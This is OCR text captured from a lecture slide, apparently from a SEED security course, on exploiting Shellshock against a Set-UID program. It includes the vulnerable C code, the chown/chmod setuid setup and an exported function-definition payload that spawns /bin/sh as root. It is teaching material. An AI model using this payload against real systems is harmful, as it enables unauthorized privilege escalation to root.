 Activities
Document Viewer
Sep 22 19:18
13
of 25
PowerPoint Presentation
03Shellshock.pdf
77.3%
setuid(geteuid());
system("/bin/ls -l");
}
13
14
15
16
17
Shellshock Attack on Set-UID Programs
Setup: $ sudo ln -sf /bin/bash_shellshock /bin/sh
void main()
{
setuid(geteuid());
system("/bin/ls -l");
}
$ gcc vul.c -o vul
$ ./vul
total 12
-rwxrwxr-x 1 seed seed 7236 Mar 2 21:04 vul
-rw-rw-r-- 1 seed seed 84 Mar 2 21:04 vul.c
Execute normally
$ sudo chown root vul
$ sudo chmod 4755 vul
$ ./vul
total 12
-rwsr-xr-x 1 root seed 7236 Mar 2 21:04 vul
-rw-rw-r-- 1 seed seed 84 Mar 2 21:04 vul.c
$ export foo=’() { echo "hello"; }; /bin/sh’ ← Attack!
The program is going to
invoke the vulnerable
bash program. Based on
the shellshock
vulnerability, we can
simply construct a
function declaration.
“03Shellshock.pdf” selected (1.4 MB)